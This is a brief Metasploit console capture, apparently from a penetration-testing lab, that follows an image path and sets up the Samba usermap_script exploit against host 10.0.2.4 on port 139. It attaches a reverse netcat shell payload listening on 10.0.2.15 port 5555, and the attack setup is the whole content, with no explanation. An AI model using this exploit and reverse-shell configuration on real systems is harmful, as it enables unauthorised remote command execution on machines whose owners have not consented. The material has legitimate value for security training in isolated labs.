 msf exploit(multi/samba/usermap_script) > set LPORT 5555
LPORT => 5555
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST  10.0.2.4         yes       The target address
RPORT  139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.2.15        yes       The listen address
LPORT  5555             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic